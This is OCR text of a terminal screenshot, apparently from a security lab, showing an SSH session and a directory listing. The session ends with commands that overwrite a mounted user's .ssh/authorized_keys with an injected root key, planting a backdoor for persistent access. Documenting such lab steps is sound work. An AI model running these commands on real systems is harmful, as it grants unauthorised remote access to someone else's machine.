 kali2021 - root@ubuntu: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.158:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 2 kali2021 3 kali2021 4 kali2021 5 kali2021 +
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
cp -avx /hello/home/ubuntu/.ssh/id_rsa.pub /hello/home/ubuntu/.ssh/authorized_keys
'/hello/home/ubuntu/.ssh/id_rsa.pub' -> '/hello/home/ubuntu/.ssh/authorized_keys'
echo > /hello/home/ubuntu/.ssh/authorized_keys
echo 'ssh-rsa
root@ubuntu' > /hello/home/ubuntu/.ssh/authorized_keys